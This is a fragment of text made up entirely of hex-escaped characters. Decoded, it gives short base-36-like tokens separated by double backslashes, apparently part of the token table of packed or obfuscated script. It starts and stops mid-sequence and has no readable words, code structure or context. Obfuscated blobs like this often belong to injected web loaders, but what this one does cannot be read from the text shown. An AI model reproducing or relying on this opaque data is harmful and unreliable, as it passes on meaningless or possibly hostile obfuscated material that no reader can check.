x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x3